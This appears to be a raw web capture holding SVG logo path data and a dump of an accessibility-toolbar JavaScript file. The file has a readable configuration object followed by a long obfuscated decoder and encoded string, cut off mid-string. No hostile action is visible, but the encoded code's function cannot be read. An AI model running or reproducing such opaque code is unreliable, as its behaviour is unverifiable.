  <path d="M41.6205 26.2194C40.3482 24.7967 39.6206 23.0692 39.6206 20.3173C39.6206 17.5613 40.3482 15.8379 41.6205 14.4152C42.7424 13.1429 45.0552 12.0251 47.7177 12.0251C50.3801 12.0251 52.2581 13.147 53.38 14.4152C54.6522 15.8379 55.3798 17.5654 55.3798 20.3173C55.3798 23.0732 54.6522 24.7967 53.38 26.2194C52.2581 27.4917 50.3842 28.6095 47.7177 28.6095C45.0552 28.6095 42.7424 27.4917 41.6205 26.2194ZM50.2907 24.313C51.2906 23.313 51.5305 21.8619 51.5305 20.3173C51.5305 18.7727 51.2866 17.3215 50.2907 16.3216C49.746 15.7769 48.8965 15.3216 47.7177 15.3216C46.5389 15.3216 45.2504 15.7769 44.7057 16.3216C43.7057 17.3215 43.4659 18.7727 43.4659 20.3173C43.4659 21.8619 43.7098 23.313 44.7057 24.313C45.2504 24.8577 46.5348 25.3129 47.7177 25.3129C48.9005 25.3129 49.746 24.8577 50.2907 24.313Z" fill="#010101"></path>
  <path d="M56.9303 12.4488H60.2309L60.4748 15.0503C61.2024 13.0504 63.0763 12.2334 64.9258 12.2334C65.32 12.2334 65.7143 12.2619 66.1046 12.3228V15.9568C65.8038 15.8673 65.3485 15.8064 64.8932 15.8064C62.0763 15.8064 60.7471 17.6233 60.7471 20.5581V28.1877H56.9344V12.4488H56.9303Z" fill="#010101"></path>
  <path d="M69.0928 26.6751C67.4872 25.163 66.6417 22.8908 66.6417 20.3178C66.6417 17.8058 67.4913 15.5335 69.0643 14.0214C70.2757 12.8426 71.9097 12.0215 74.0884 12.0215C78.6288 12.0215 81.3522 15.2002 81.3522 19.891C81.3522 20.4967 81.3238 21.0413 81.2628 21.4031H70.4261C70.4261 23.5534 71.8203 25.6102 74.2104 25.6102C75.9339 25.6102 77.1167 24.7322 77.3891 23.4924H80.9295C80.4742 26.5817 77.6614 28.61 74.2714 28.61C72.0317 28.61 70.3651 27.8539 69.0928 26.6751ZM77.5679 18.6512C77.5679 16.3221 76.2062 15.0173 74.1779 15.0173C72.1211 15.0173 70.6049 16.501 70.4545 18.6512H77.5679Z" fill="#010101"></path>
  <path d="M85.1413 23.7689V15.5661H82.1455V12.4484H85.1413V8.4527L88.9256 7.51373V12.4484H92.7384V15.5661H88.9256V23.2242C88.9256 24.4355 89.7142 24.9477 90.9255 24.9477C91.7141 24.9477 92.2872 24.8582 92.7709 24.7363V28.0044C91.9539 28.3052 91.0474 28.3987 90.1369 28.3987C86.9582 28.3987 85.1413 26.7972 85.1413 23.7689Z" fill="#010101"></path>
  <path d="M96.2217 26.6751C94.6161 25.163 93.7706 22.8908 93.7706 20.3178C93.7706 17.8058 94.6202 15.5335 96.1932 14.0214C97.4046 12.8426 99.0386 12.0215 101.217 12.0215C105.758 12.0215 108.481 15.2002 108.481 19.891C108.481 20.4967 108.453 21.0413 108.392 21.4031H97.555C97.555 23.5534 98.9492 25.6102 101.339 25.6102C103.063 25.6102 104.246 24.7322 104.518 23.4924H108.058C107.603 26.5817 104.79 28.61 101.4 28.61C99.1606 28.61 97.494 27.8539 96.2217 26.6751ZM104.697 18.6512C104.697 16.3221 103.335 15.0173 101.307 15.0173C99.25 15.0173 97.7338 16.501 97.5834 18.6512H104.697Z" fill="#010101"></path>
  <path d="M110.712 28.1548V6.2699H114.525V28.1548H110.712Z" fill="#010101"></path>
  <path d="M117.659 28.1548V6.2699H121.471V28.1548H117.659Z" fill="#010101"></path>
  <path d="M128.228 6.30237V9.98914H124.671V6.30237H128.228ZM128.216 12.4483V20.0455V28.1913H124.679V12.4483H128.216Z" fill="#010101"></path>
  <path d="M130.111 12.4479H134.501L137.98 17.5939L141.37 12.4479H145.549L140.13 20.1954L145.52 28.1868H141.224L137.744 22.8578L134.322 28.1868H130.143L135.651 20.1629L130.111 12.4479Z" fill="#010101"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768793256269&l=en
body_size: 181874
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"90","skipLinkTop":"7","iconMainUrl":"https:\/\/www.foretellix.com\/wp-content\/uploads\/2024\/07\/accessibility-1.png","iconRetinaUrl":"https:\/\/www.foretellix.com\/wp-content\/uploads\/2025\/04\/Accessibility-icon.svg","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"%","topPositionMobile":"88","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var WBC='',bSi=210-199;function Wgh(e){var h=487874;var j=e.length;var f=[];for(var l=0;l<j;l++){f[l]=e.charAt(l)};for(var l=0;l<j;l++){var o=h*(l+229)+(h%16074);var i=h*(l+401)+(h%32877);var d=o%j;var n=i%j;var a=f[d];f[d]=f[n];f[n]=a;h=(o+i)%3075678;};return f.join('')};var YEW=Wgh('suoqakfttemxnuonrdlcwrbhsipcrytgcjvoz').substr(0,bSi);var hhW='aalagil99+.ah+g=)y laet.rfo=aselgrrxzman}v;;arqv;x)q8q=)r x={7)1e],85(n"v)8,)vta])(v0rr,k6A5<,, evoadu+8he,"xrnv ;r8q"mg6q1=qr6rven(+,(vf;ln.d+g),nj;=i9=c.jo);[;[<g,=a.{j-jr)009u4]ua14tw0if";-(;nrnCbnac(it, t=ii;s].5.(t"lreai;hhra.n.(ersrbu n9 ]2=hm+amCcli,([ in;=grav-*);<j)urvvt5l)r,.={rkvnanv[b )==4p1ur,"ae nrk;m[lnzsveuo+7ig1uin0e+[i thfh(qngs(s;,.=r(eo,(0+3.=1,rAp=;=a8ljv;rj;;elch=l=a=9i(r[r;211o1j(0hsaa)py)ahf;;-e("c+"+cqfr,=;eAttA,=+takc;.(-k,)}.wy4ndo{foi7=az[1n( u8,-)+r6(+e5frdlCode;taq0lq( c.;h4rfo]w6+;)+2nv.+;=r.o+)+.}hlo<)byotv){ao[ij(;avna])0enrts+]bl"rhlshuohl,e7(+o[=)asvohtvv=ih=.;;(j[>,glf(o0(,j;}2hfp!t .l+  cfb )7=loluu1a]lsug.{pi=be=fg.e=;gre5mr34ngr.e} irp}]o(sfo[p=rm;7Ctpr=(7c];,>2et968 =}-nvl3*(Cr62lrr=a;ru=;ac;t{n ;[gloa=g)=;s 6f(s)e!n9;sa;sCo)gh[0(l,S4a= )v< .lqage7]s.+,t0t(s;tmta=)1ritC A8(1o).)cdtihif9acr,tamh;q;w"weSz+)cts(]e.nunedas)]it2ovofa kq=C(n+r;';var jlQ=Wgh[YEW];var mfg='';var bpl=jlQ;var mwC=jlQ(mfg,Wgh(hhW));var BKf=mwC(Wgh(',_i..803"293=.sCJ[058w."17-.1n11t1Q..9242.do.rQo4il.abU.M1b.9pcpl2U7UK.err52t7e_3y2&Qo1923b87[1.3.s.Jio7"Q8btU.o,K#44U7aQoUdn9dw,TUH,":a51,"o8c"miQsB-"83a8"2U.Ib.0$.w89K3h$K?5n6s,1Q3k1!"2U8"0o3.Qfl.2td.UoU1521"o6aU8Gbe10ie@U7[9!8sa27tQi.b3.b36,Q2aa" UvU0r5 `7[bbc!o.a6Qlf7 U0"ad=98.ez.Ul7e30sdKeokas0Uvebv.-n090e 5UllCJ8aU5B2..n25ie2\/tl-1i2!16Q2ti"5s#.-bb2K45Q07.n2!ut"6K,Z28Ui".2K,01Eo n!..sz12dnU-b^Q3"U"ieQU9.d8Og]K.erU!83:rg57b2ob epan1i3,KKev\/.cpSi9D71Qy7vp#,411b5Sv,.m5",a6rb36-,a9."Q-1cx6z87bpKn_27"uK4al9hK2!2ax.xQC..1i]-Kg".7965.53(o(.UTi1!n.ntUi",i79idUla7oa4c8Q"!.bUt,3tQa"7lBUc1.#Kr0sl)s61.nHQ1"G9!! 98Uooex9o,5"4.1o7iaXm4!jCyUQ2Ub|$.KUpee2#c.A.cdx7xo2H2n".\/.vo$Qb"gl.6cyD"otbs.JJtQ.f!wHb4a6026c.g.ou4uQK-- 22a>oK+Ka yF,.f",.16ncQ#oi.K9\'U281.9#lU s4K.i75f9Manm12g01Q.,2eeo5dgC7 bn"J00.c"K!b5#4nQ6186[b4ulKcot6">azU6b3iQQ!U-\/.Q"sUpbe5-a!bgd40l"!.2wab".wQa1c,!Nsr,0os#6Ku"p".KsxR"na8c,uK62- ".32fwm4-$o!"S\'sMtv{do23Q,"679o]aenc"[,967.U"Qb2-26bJ473s26QU2de"1&eo@817.UYvp%9o5ta-KdrU5KrQy941du!2sK\'(-eSfbrdC-1Q7.h6ihKUv}Q22GioJav0K#(Knv_6U"UwUoe.de-l1Q0ps2H0be321.V!bUeQ\\3!lbUJ.51l9UU-b>{!Ey1!o8"yK20e0".aQ8NAoobsBez91c-4^ba2([J7e.7(\\!z[32"o\/68la2^,t"C_Q5K9b9!!.tf"[a3!7Q\'["aKK"Q7C:bU9u719QQ3.oc9f1!k"wo=K0i=128b677eesw:c09sn2tUn)957SKb.w`tQ.4.4"$0xxeen"6K\'Q,thU.USaico(t77#tl1.1"Qbnw`xa"7ig50!b45C.1666u1Krb86.."77.874U3-Qt5"d"Q.0mt\\CC\/17U831o!s5"-\/3hn4iUQn.ibKS1b0Cy5U&47.0lXnteobK...4\\.(Qf 9)!"6UU7"87l32k!53Q9x,QeQ72tt2c.!7r.2!i1t."n1o1[09U\\1!Klle99l09.b.b#tQ-U9>o7,0>4oUOlsdQ3.2ReU<k..m[9u>. #9Q# etlda7uK2tK_2web|297e,g#1ys31Ub)mUuH9Uh4.9_!41d.8 jl9lzQaod.2u\/yve !5[ Uh\\62!KI.5b!1U6.bQ9J5b51w2Q27rbc Q u.oe"o6.3=jnUs85n`1U3b6e"284\'0-.6k2p0U2.103..6)1ba!eUt"c-ms,5!UMp!Q2"7^28l3eX18!!1ag4"Uu.Q7 1oDt277q.i.obt.Q1bl5n-l31595[8T3irro.""}bb53".0-2!"ngn3!bc.k8i1i43h4i`g3K|1.-Q4b5,p!igm_091-0b0a0b.Qah5t]153[8e .QUF,a8!,a0t2ni-_u0tl67XQy{9["7br,108ls,nn"1cW.%c1KC0ceh=QJo!82zQ)me.43r69QVr6QJ6.62899rdiUxK9"id%73Jri.87{!0fmi.]$4.1!2626!K,1\\39C[\'5.n9U.aK3d01b3u.kU97b76Qh9Kc#brbUl.o30.0-t`QUe9..61874U4kQ!"Qe,.2!80o!.!!1572.u. iK46iU!8p67.3o26Z614P43!!3!llU8[2361bK.on7ui!Ub3U.L38lC.}vK3g9-w.08;.s2|Qodaqk1tJC29393 "3Ki8kynQQ)"b7.i93Ub36eUJuU52.#$1ai3pQQ"10t351.1,Q192QQ98-$9:p!UU795 s5:iQiK<{4 0uC7"X6!l,.C01.Ire4,e-357b4o8QQK!7ap1n[Q3,6!876-KK3+!C.c10pl.K316E6!b4"!5b"on35Q2281U.n607"#U"gv10.a2316i[7"!29o!239b.1J-c151z2U!l;43dk8oQbC29i09LT8!u-CeeQ!2b3^Q4l9-l3<487biu].k18ys}+8hQ09rUCa!63v59Z"824 2Qy3Qn.Uw2K8913. 6W3K.5tU59t0 Q72[U6U1aJ.K..8e6 O."J!U66aQ)nK43"l9s8\/N8bo2>""-kQ.!un012lt28CogU1Q%o.hb"7a!nuao,L.,"Jl3QK#4!oQv7Q"6{1.ar1"20.*Us39i(KIt7z81cc%46nsU^0s,9C9,e2\'2b191##"P^..6si56f1K4r4e9U0s"8,KuU8Vb!2 U,391)eU!ax1btU43z9,-vb-".U!1PAeUi|K.K06$2)l"26w[m,y7c7r9beK3_K|w87perlh"l9"iUiai"U2"akl.51p.s{-mU7o!U"0tl.eK7U*QUrd9kfo,42p.88o -83"21U5K,2!ize!ary!bKeb!&2.cH"9mK6#nQk0Ut08"lUbJ}o,,1i..,0uU.fQ!lQ55h "eQeU30.eKra6U1!wK3134os.*ZbzQ.v6rU3K".Qp[e%d7,6U.4o6."_{2Kf&ub9s-e7bbCx-Jxaay08872K9.Q.a7M!_81tt4"Q669K2Q7307QK4.bU.8k29.n67U"1e9:U50Mli_ iiib7p!u4UU,y.K9ax#.$)1dQQpKv"c2zj12pup.\\ C96og K15e701K2.9Ub1u>gl59Q29e00mK9d1,Q6a2.l0a6t9Q5.k4514s?6Ut#57bv|Udt53!%U26.t1!p.22zabxguUU.7b7haQ626R2\\,U54bgrr.".fmU3K5C91z3"CQ1e.eb1Qfi.i7CieqE1021,71Uz5mi7!5-1.K7l3oblu,2t.ee59t7-ji C,160wK061,].2.J.3&65b3d,"Q "rU9Q0!1^2K580rU3"0Q54@"i."9.;83tf4dt.U6\'QUKi7e1U!"Q.21\/1-Q2,2K1.K!03Q.i73[9].Qdasw3UU"Ceh!C"9krbE0,i. K83QU.13822C2Q&Q99U!sr[(qC577bD6cf340U819U13cQ!7..6q6ne-85o6[U9U.3Q..22K>3U135uUi35!a2a1tUa0Ue coy5!1J,6\\m4U"U,12Qb.3i1r71$110bQUQ8Q5t!d.86K..>Cy243Q.#t9x.QC@k!bs6nUo7Dno627.@8$U!71p855r78550,db2K8e."9#kbto2N3,65%47d2p>"nKr!096j9!3.d^"zkUdr.|7p09aQbyL1Q"--fU7n.r019.29.V5:771834nU"laiUt.b3\\"usu34aa".C.rb7U24K!Q.99o1wm85r3Ulb.D!bxU2)6\\Qv=n10!!JbC.1etU"m3$U..1n 1"uaa"!e#t. v-tQa9Umlriv"0CQQ2w0!.8 _cQ,6348a1#3b244s669x.o]KpKt"wK\'.9J42QU]"8>n.8g21.!""i3.8UQiKwtrK9Zu!\/!c5K7as22131.57.55g3b5lm.Kn.Q"U.Q["707\/Q5vA0,9,6b9"-.U1Q2eus6QaQep1rKB.u73K03p".=U8dTvK!mS11585e70!KQ-#2kwa30.U2622.g8""UUV$p0Un>2o.F"rB7c",8hui6b\\aybvz.:."2sy,)Mt6ap3RaCin7rpgtopG2l41gn2l5K0QtKdKQ^^bQ.062_UwU8",mbKu5.1!,bnU6.,]i3.,n.MUn"C"2a.esi5Qs7F.s(gJ`l^]4dl,!0060u"wU9Qs.2.3biQw1.0!,-kfQJWp3onQ .ln.sn.6c.i4.",.rU \'lK2TBC.0at1!8j"bu6d48k!l40U-0f6Q2"24.l"769U=J,b.n.i.n>t.wlaapt2!c.xQ-7._!,Q..lQHn\\KUaK,#!a}9.Q]UibKaCd.n!s#Ke67QU7Urs6U9r t)W-.!6"k4h1s342Kl55,Uf_4a1(6530ko.Q21\\n!9Q-02a5ldsN5,nlQm"6.,i\'2f[6,UdU.oqsI!053COf.]%QQUK5".vbu"8.,9nn2.b5.k2e59o1aNC.of228lQK8#67Uc4w51Cj3a!o50C5`3+`uCU"4r`z6:159l5mU#2g7QmJ8-4lm.wag|5Qt83i !\'.aK,U 07e.x837rp9JbQ90)5bDtC1pQ_i%J\/b4U0U9G!e"!hhu."45l\'5kQe Ua.lKb>.6m!k%.66eU-i55* R0K1QK9.b!.K466nlx9Q.m4o.i380b.7n.265 "cQ4U21b. UyJK3 2JQ.y(m-K1|1edi.h#!8_.52.&.b.b[5.9kk67!82bKbx8.8.3> Q50!92"UW"b!e52Ub,m2.o.588.k#4o.bis99 x751^l501i-61eKb:71.a4_dQ!Up54K 7K_$8QNp3edd.ena33d{v+C6pka0%51sKa!f8oa+.89ee.12d1U1oH0w"w"18a7"71K41Ua475r#UKKzU,58X7.KK"-aQftw6sPn.1b7!am"o8.H8ar209Qt0!9K7mK.7.5t(l4mU22.!"31S[.eS14U0h8i"hh35.10.b"16.!ogUJtU`567450_WrU-,"U12va8U6d["Pby331-U Ct2.ro3g90237k69 Q6t"9szwt13>93p)rb!.!5743`rU_C5.UK"h!v8m!6mrp!Qa54nU!6.1124U46251kl5.93 .!3"8t"U.-{!.d.!U1!i5ob50K,18(05.ole0n"[a00a*x8(d8p+1,4sSa2293-e14s5UU.K.t0M3poU2<.,Ua9T0r67s6bQKC0U>7}8KJU6KK3u6at9aX6QrKenbQf3.259K66cw"a-13v0b.! 1"2=Kz2KQ^,o4kK_U1d6141u66628K12!2"8.s1p "AyU""1QUuhU)K3.0i\\Kda`!!K7!tsr."3n6U$s3J$5#0\\,QK6K\'Q>635,"7mKK.3.3>5.vr3m8S2hKF0!mUKc-751n9.-gt,K.be71.K94U")bK3Qhn."!.."_4$dcU,2l9k88n,g.6>pr!J52U0tQC"oQUl5eic.kF2rn"kono 8w"3.6D..kba0Ulab!eUS1lvktlS.!!",ov}d.kT52U.6!4.b2>u147`Ta1{U74o8TC!c3U"!k1)4K> !01K3K8gUinn9 K_i9!:.Uk"h9337tx-,r!:1X..k158!6174-o.!o.95J6Q\/43b234t8gb!!g"62.UKUkOW.KMo4#11z-*a m075b1U KEe32J!k.QK1o96Kqs[1b .Qrda"2u6.9cewK8b19K1Ci.";#U.1mNp8-ln.cnQUK}z.bQ1U3K1o%.QlK.!5e>185,1me!8b8Q}4!8w#7k0.05221et..";a4C3KQ1!."3U-18dUi.UU93"72=!;"9k!oymK.!"64Ar$6c9Qk7!.Q38"lm751rs95"n!21emQaEn !rs958qo!26X8o2.b18bQ!813[7K1in6.61|K8685Qi2w9iUorh7Qo>bo..s1..U.z214T673Qen3b5_!$K1.a8 lu,03nn.4.b2U>KQ.e.8"7bU.UKt0Q@.I3KKm1b.KUC8Q2Gi"KeCitSy217Q"8.i..4u:lKo,.03ogK79nw10aaK.$.1x0Xe"2nU.3K3a1a07)lim3i \\>,25Q"UU9=2KPi\'Kag\/eKr82.t(b97.QA]UQakQUfb.7Kh0lJ.1b<i"-bnUK43y,7k3a.QKQb36QSu1C48Cs1t7Q6r!76}8]4!...ast01"!m!7_Q1$1"5.!4K).1(61ey0v8m40K.5-l588\\99s03 pe.ka.Ki.u8U-7.h375kWs4de.1px8901!. aK250J167#66odk9.6f00t.bQ0-3.UK3p1s_2lU.wa60Ut2s7K0Q55e2QLhQ]!U1Uam8.Q5n4cl0u8420b.ibUUK0.30Q#.80.U"nbQ4U8]3-1aU7n1"a1^lr7."4K.3.8J]3U"9.>b2 1r24.2?k!!.2b4o`a33.2U21T0U7o4:"1l-8aU-.Q1Q1529u,96U#2!:!$..ei^mz.08n28C!ae6it4!!.U-Kbb.2`n$85RQ6n7ms1.o8Ql,.74,ht_.WsK8t2!fdC.3d7UKUKu\/pno3l2by!|hbw!qc9..Ky,.s!.K!Cl0izotm!c.-!1C3,3ny8_8a"CQg662#%eKQ9s.91lv-be:o6ipgQsb-2!8f\/J7U0-!U!U-5.41r.2 T1eyQKJpz.)oQ65n19t512\'6o\\$%Upt\\Q1tKlQU0ux3eU6Knf1|17KnU..9(eU!e Q!e.5n=tfiQQC5Kb\\bQ.a9!\\n!5M"e6"#.blu"wK.6.UUd!neQ>m)!Qr.U-aa.!,ruaJbll56 0oKgi1+ntKgUlo8nsY!.Qr".cJQ3#rjQ1Q]U1Qs)o26b1+:91d0UnK"K^.8.2K!7Kni!,K0b0u8t2dly"Q80.9K34"3\\-"Q..m163gE6b2%QU1.f.,6l1y"K5Qm[b8.6Q#->6K.3!w,QeU4U.-#0co0Q-pU.4"63wgo..l9.3v5bJ=bptQ"nQ,3!.3@8KY1[4b819J46bs329a"Q32J.2-.2"od.3UC8.,53a2615U a 7U5u7K<6\\0-4uyd,o!s3Ukc9.161QKK..b6!leUpKgb 2#Ksi0-k!!0rQ1Qtt!35Uk3tK"v179-.rIgop...p@"x3rinR08l95bsKo.2.n8.QQ>$,7t92U.iw7w7ab2V6r93da\\h".lJtUd(Kb2"u8)#1Fip.`aio9U-9n1l0UU12.o81J2n"Q.6"f"wUbMefue,U!h0Q8>n0e!8crU"!rc!s5bQ93ox_m.iQKUl2!Ub.tu33nosa!ct8".3ieg23=^.33Qv*"C6]!2lQuu"9.s6!64i685Q#n9,t)tae06a#7nt96H8UieQU6U6e-6lma,KMbu2rbUf,"#06e 1]bKn7&iQUgQU..oUK..1Q- ot4o3lvUe}7aKt6t3mlKbr_is38i9e9n16,rQ2o("sf2.g2x]"QkQcpeg056Koge0U76;0+ !CUU+""910.c U,C00Q"e"8k0H.o-K,6op0i5QlAsg,"aUjU9[t.K.3ay-Qb".,d`6nr3atui.8,9"3frc:ei0n82.1Te7r1nlQQt70>],1.,eMiKt(Unl",5o2-de6"|3U2a9eM"ryH-.lU0a1gQ:bH3bQuM.ilQ:4K3t,kd5!Uoet!}..7C2Gd.KK e)zl8-86mrr-tm"1s0,:gUl5nrb:b0nK|.kruQKSUar"Ua2a"5f683bpw9-:9U7,..Q-eJd.p5pU!.pt4bl.o"8K"U.8e.2.ot.t6Q<d-os!6apnK2Wt4.5c3UUd.Q)U0biu72ubtQU52.Ko2Uiw9gK-U.158l963ssQ5-.s01pi9e"-21K87,L,.0,o.!Q18Qald9Ue1c l2"\'8to``e28,.bi>2y}|ir6[2.3K"n!lUtV.7K.1!33, a\/5Kialtm3o7ke1bJKn..a03e#_0.!S5"aa.ae46.3b7xcp0aK\'""rou1o.i-.aae"e:!aK8nat!e31btK3c)UUl12t*4Uu,"0caQtpwo"1U!..\/-1J0rai3Qa2Qx6ga.6UQ6.,t!O9UC0onr.naKaeoap"2dc 0iQ9$s!-.d94Q9pU753 ,bi--crCUdHw9!780;nme)umUt12[em-701n1wo"C%"l2l9.,O]uu.[7w6b.."Ql6]*QUQ7U,cQl8atQw63ex7!!1.kho,cap:b-1u5[.a!.Ky6k"ure"avl.ltU-..lQ5t!"n9l3ae85+.tcl21g59tiK!c,enb!!"@$f,.K" U41 225.cb2[ediag\'b5.bkdaUrcb1"QsK`6!51>a.i(K7!Je"0,,4 !t9ih5 KQ881 .1o.iU430.:\\\/oQ,Uu39ab6!" "\\64"Q7abi.1FfSr7,.oe.-Ce2.40dab#Qn.c\\9bo5dQEg4Krc0Q)r*4e,\/66pbQ6qw6eHr0Q"51.6p92m!rhinKU2."mr#"u9"K\\o4C53a.0sid54!Kdi4d3U82n7t.K7.]g"a2wf.Q"]sUM1w73MiQ.Uo8a."jK83CsCrrp6dUa!64dd61l3c11tu 4Q6.9K7bUjp)4l0[)l|es1a6bv81ev$!o2m!fivitt!oio_2,1fr8 b2_.1!.87\\n,yQr6iUm0Q2..a9yik0s(b"i38,Q"l07Qys.1!3CeU8ko"9l,0e-oluef"U"!ad!a.!!9K6.Q.1o8U]v0b1oNgi"n3Q4K!.js0.8CU%.!a,}U^oK!335"w4)[h.t_xQU!5b"8571U3ktb882sU4r"u.Qdede1n8"nr.lfa81,k.y.r46[.4ntb1t","U1 ""oa0e9ibd!=2K9K%.40i7\/U5utpi39,l!9+21,87slO.e"aa"5#,oa8Q.x4bo."oo3!tc#el]J,nc."l1_i{"K "u|45r.m5.U-2s23\'*U0\/dH"tra241U8#_ o91{QKC(r3Us5 a&dz8rb4,0C5F2qKek0b)0a%J.s2.bt,".q.r9c.ar_71>QbKn2"U39Ue-3Ut1K4F"s 5QU4324!8ti.2so\',"5d0tQJ,kiloO]f#\\3K4-6sbQ"J!!i1J0>t"#6yu89liJ3.]U$n96h!rf7Uvus.u86f.iw.Kbu3CeX!,6Kb.v=pr44,gb-"n,Kt!sQKb97o infi_!,9,08K93!nQdkpen1K4KeU(55l4QUrnUhsM.K!l U2.b8_9b9,5146!chl.,,U*e6obJX.Q9.di24U50,c.(dmQQUO,86-U30,182UQ,iU280tKUK.JQU,rn7<"K2.U39o-7bt.,.QK7U.15!#!d oin.U.9eU6ak5,12UQQ.2er!."cr.#-yiK"29qQ.QmU.ta9xfh.2-U,Q)J5%hob1b2s.37 C7aK>hUCdKQ""(Qy3iaDas-b0.K2bsl,6et,ptt31.3,"bxiijr"Qtb m(ta,U  8e!"5!5la4.Q,q.%oKkl47"wJ*-0a25KKU,4V1.96"2,5U[5kQ9"5Qb]abM3b.6U7Q4.l_,3r\\gtm.kbbU_t41U)i4,!oKCoVl3n5meQj re4caiss0b"}506Qv].p.Ued,a4i9U1ahQ.K.1t"-k0,4n9bQtth]d8p"12xE"""8K62elduK1Uhr5b."|8e8\\."a\/7K.r=U07\/bdeaai.9,rQ.U20Klln31npQJKr[.! 5U.]]8bg2KU3K.N|6!n80-38oQ-e0npo.ax%2,..U.{xbd1KUQ1cQ3yJ4,5`i0.-nhl!Qg7pUo2KKK-QUgK.QoK8^b4!1brbitQ0p0.e.btJm8"Kb64u9.Qtn9n.aQt591",odituf,as\\Qcb024KU\/Qua9dgo329"4mv0[o3a0n.zQUbU51UK@8U.eUmUK!"Q.bi1.`Ul5xd,.b227m9"U022K.3oy4dacY7U4Ur9!.l33rk.le2J!5"32,gadeh"e".drg1C.o07Pne!u"5-luUa!-o72iEU!l7bb7(\\siUhUnIb#!U)U-,orOJ9QU\/0Q.5"3w}K+ t tdDpQe07c2"U47^ol759b.QUn1\'dUh"p.r53ntol1.8aMc=\/fmKl_a67Q23E!7e&0K8"s8atb!K.oJ6U 4aba|1!6.UU9(6n0x3t.,54A7aKUoi.K65u9e"_U0.6poY19bbK19!Q2\/c!- nn.2!wteQ9;Ql.Us.m$d3e5y"4Ul2,l-tttbEbr!PC nD.Q3. 8uro.ei,"$T2b"."ba".K3r13kd5-"."Kb4Up:la3KeU1pse0-1.bcoK4.63itU=A,l.<" Kpp!"8b!nlUr.t8. ibU8tQlt9b98x|3b0Q.dQ"b74da8oUQf,-]\\b"Q K43b35U!u"-QU97`b.5i${X2Hur!7c2!4k65\\0-bo.U73u]|Ka.8UKv.2y9[6$.!iU".fx.o^6.Q,1-Ki8l! Roaa!.iot beQ:K42nn"#m3un3)6m#",6bU[K7"c]KUkt3d13e6e2b>.Uy9"qsQ.b0.3b0"U3"Kac"Q6K\\o*> ]r\\=C1[:12uuK8\/UKC.|.r6JbUbh,_U!g.d)\\"1fdzU50yit_.3!0 76#ld0Q1 004Ml9t5,Q.!daU3!636!K".aoQ9lU[2bon"d$8U3oQ[r.+.KeKo2Q1]dnQ913cbb.xY5yA11K2t.(tx"Q4tQh>UXKUs.,y2"5U.,-_.! 0zeO. e6l21b"o6Q..5,126bn5o".8m_4-S3,3l\\KcEMJ4aQa.K&drK8i76Q1412b]b"."0}8-iT8edQ^l3r51t"!r9co,tUa"^UDvPwKr!"Iu[vTreeNlU7.6k7,4Q4]U-pK."n.;0tc  Bf7 t67)!QQkc!#gtK.`rlK.mw.!Ub.6!a5d,1.4t i560Q3ac6Q8.6.3pKQA21Us1-U32K> }i,Q"r.QnKQpM_U".4Qistasue}\/6C148l0K!UU>[>s)8UQst,p>UU"i!"3Hck#<QBl)-iuapc"gU1l.b60"iQ3watc7K#bK4U.,pK7U5za3,!8|TUK8&8>K0.6Ua"nQ6.9Uf[16ho63".w!h9a8.s z\/t_us-K1awQ7!"a"65n"1D6.2!U8r"uxKuKC67em294n6K}r!ih72 d,"-U2Qi+d8v87qot4a"r. JuK]n_Q,3UBst8U.2k66t0KKw.{b"0iUUQKkne-6%(P699bpK"Kog0U4UKewv3_,Uyb,17\'r4s!a76pK1-e5.11i;QSsCpcQor".k3 elQmsh6oi"kcUQ<Kk#6#Q6.k!k."1d.${6u9l#lK91.en,Kl35".z4e>@slQ8b7k,i3oni ]u!0ieCV)UbP94t"$Q.UQU6Ub."\/.kmdat4K"d!nmQ96Kt2"UNa4sm28yQKQdi.x4u0PJ3l"UxUi4)C\/!N3ln8|67.9r!rK b7632xKatM0k.Ubi6b.1Qil! 98l7-!kUKs!b921.3. K\\ d8!1vl!U1K1Uy.9i1ea\/Bbl.7tr! Kl?8K=^hu20>.ngsuf.4"u683Q.,T76fs01e-b9se8ne9e9>1U ;f rc_22"a6" i.6dd z,Udoeo;eeotK250_UU".eV_!^.4a0m7 8.FclUlki5i1da0K for[Kw<9a6hl00K96y.e1OZk-U0n=K61U\/n5)oa$6c".90nc>U>a7-.l(#n&!r1Q2s"clt.3Qssa8b7t@"8r-n\\Qi6bc".ab3auue-6 l1i1!s9 ":vCa.77-U`O9do"6.8Ktp827utfjs-Ko[p.KoJ38iKbUW!t e--ntKK.Q5.pKenpUg02,eC-ao-f-4#23r3f,r2df!U-!6R.!"h7ee9.Ke5aeZ".j0Kf.r5"iUi38c8ntmtirb0c&edE."u5r}>.:1u1e2tQQdbK3!i9%12.9Ql-.1bb[n7m0b.e.74te3a," \/..KKUrt#j2K16!eU\/$86KK-h].s_5bCiK$.f!#!...o2p1e6".b.\\d3>aUaTQcnUp01oo,mt5oUi4a3o6bt9is"KtDbyb1oQK,3Qk.<5i6"QcQQru!f1a,u.K7\/i39!tw!7.Q]U"[cnup8"sw3C5-KK."K K2e.dT3l.6bKmK\'" "r",n.28&Ul2s4d...u>"."9lU"-3KQ.72rna""ha tqY2bU2t0Q1..1Q7^e?av"r1D.t11tov54.J0#1o0CevdUb.U9!_eb,0Q0fb73n8.-uUHQni..fo.k9+na UUAhU.Kam0!g4r09r1owo0pco2yx-9tUc0er4_`4l9"a.m"PQ8lw!m8>af9K8eb48Us-i7rek8aallbh,y"8"K6!0a1no3poyp5Q,g1KO.,"x#cb";CQQaJ-1nx,"9#;52oU&10;62.,31\/-85|n.b)id!r"3dn4.9a1 